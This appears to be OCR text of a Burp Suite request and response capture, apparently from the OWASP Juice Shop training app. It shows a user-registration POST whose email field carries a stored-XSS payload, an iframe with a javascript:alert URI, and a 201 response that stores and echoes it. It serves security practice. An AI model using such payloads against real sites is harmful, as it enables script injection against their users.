 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: 51.38.127.184:3000
3 Content-Length: 263
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Content-Type: application/json
7 Origin: http://51.38.127.184:3000
8 Referer: http://51.38.127.184:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
VqH4hKtZUqHXt7TVfLHmuRixSjacQ8Tv1f54SEMHnlt49cEBSm4CK4ibjh57fyZswe
12 Connection: close
13
14 {
"email":" <iframe src=\"javascript:alert(`xss`)\">",
"password":"teste",
"passwordRepeat":"teste",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-05-19T19:04:49.567Z",
"updatedAt":"2023-05-19T19:04:49.567Z"
},
"securityAnswer":"teste"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/32
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 332
10 ETag: W/"14c-EGgzOpybqcrH48BaK+VA5TIThAg"
11 Vary: Accept-Encoding
12 Date: Tue, 23 May 2023 23:44:16 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":32,
"email":" <iframe src=\"javascript:alert(`xss`)\">",
"updatedAt":"2023-05-23T23:44:16.194Z",
"createdAt":"2023-05-23T23:44:16.194Z",
"deletedAt":null
}
}